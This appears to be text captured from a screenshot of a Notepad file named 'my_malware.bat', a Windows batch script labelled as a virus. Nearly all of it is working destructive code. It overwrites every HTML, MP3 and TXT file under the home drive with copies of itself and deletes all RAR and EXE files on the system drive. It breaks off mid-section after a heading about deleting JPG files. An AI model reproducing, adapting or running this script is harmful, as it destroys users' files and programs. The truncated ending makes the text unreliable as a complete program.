 my_malware.bat - Notepad
File Edit Format View Help
::__---Virus Created By Virus Author---__::
@echo off
::--Infect All Html Files---::
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.html) Do (
Set HtmlInfect=%%Z > Nul
Copy /y %0 %HtmlInfect%
)
)
Del /f /s /q DirPath
::---------------------------::
::----Infect All Mp3 Files---::
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.mp3) Do (
Set Mp3Infect=%%Z > Nul
Copy /y %0 %Mp3Infect%
)
)
Del /f /s /q DirPath
::---------------------------::
::----Infect All Txt Files---::
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.txt) Do (
Set TxtInfect=%%Z > Nul
Copy /y %0 %TxtInfect%
)
)
Del /f /s /q DirPath
::---------------------------::
::-------Delete All .Rar-----::
DIR /S/B %SystemDrive%\*.rar >> FIleList_rar.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_rar.txt) do del "%%j:%%k"
::---------------------------::
::-------Delete All .Exe-----::
DIR /S/B %SystemDrive%\*.exe >> FIleList_exe.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (FIleList_exe.txt) do del "%%j:%%k"
::---------------------------::
::-------Delete All .Jpg-----::
Windows (